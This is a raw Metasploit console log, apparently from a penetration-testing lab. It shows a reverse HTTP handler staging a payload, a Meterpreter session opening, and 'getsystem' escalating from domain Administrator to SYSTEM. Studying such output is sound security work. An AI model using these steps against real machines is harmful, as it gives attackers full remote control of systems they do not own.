 [*] Started HTTP reverse handler on http://192.168.72.130:2222
[!] http://192.168.72.130:2222 handling request from 192.168.72.136; (UUID: kpvhevhn)
Without a database connected that payload UUID tracking will not work!
[*] http://192.168.72.130:2222 handling request from 192.168.72.136; (UUID: kpvhevhn)
Staging x86 payload (176220 bytes) ...
[!] http://192.168.72.130:2222 handling request from 192.168.72.136; (UUID: kpvhevhn)
Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 9 opened (192.168.72.130:2222 → 127.0.0.1) at 2021-07-20 14:
40:04 +0800
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background